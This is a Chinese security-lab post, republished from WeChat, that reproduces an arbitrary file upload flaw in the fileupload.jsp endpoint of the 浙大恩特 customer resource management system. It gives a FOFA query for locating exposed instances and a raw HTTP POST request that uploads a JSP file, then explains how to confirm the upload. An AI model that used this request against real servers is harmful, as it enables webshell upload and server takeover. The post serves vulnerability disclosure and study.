大家可以把蚁剑安全实验室“设为星标”,这样就可以及时看到我们最新发布的“漏洞预警”及“漏洞复现”的安全内容啦!

免责声明:该文章仅用于技术讨论与学习。请勿利用文章所提供的相关技术从事非法测试,若利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果均与文章作者及本账号无关。

一、漏洞描述

杭州恩软信息技术有限公司(浙大恩特)提供外贸管理软件、外贸客户管理软件等外贸软件,浙大恩特客户资源管理系统是一款针对企业客户资源管理的软件产品。该系统旨在帮助企业高效地管理和利用客户资源,提升销售和市场营销的效果。该系统的fileupload.jsp接口存在文件上传漏洞,恶意攻击者可通过该漏洞上传恶意脚本,最终可导致服务器失陷。

二、漏洞复现

1、fofa语法查找:app="浙大恩特客户资源管理系统"

2、登录页面如下:

2、登录页面如下:



POST /entsoft_en/entereditor/jsp/fileupload.jsp?filename=ceshi.jsp HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0Accept: */*Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: JSESSIONID=FF49374948C666E242B480E3343E5CC1; lang=zh-cnContent-Type: application/x-www-form-urlencodedContent-Length: 26Vulnerability testing!!!

4、访问系统抓包进行拦截数据包,修改请求包,查看响应包中是否回显上传路径

5、访问返回的文件路径,发现已成功上传。

原文始发于微信公众号(蚁剑安全实验室):【漏洞复现】浙大恩特客户资源管理系统 fileupload.jsp 任意文件上传

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论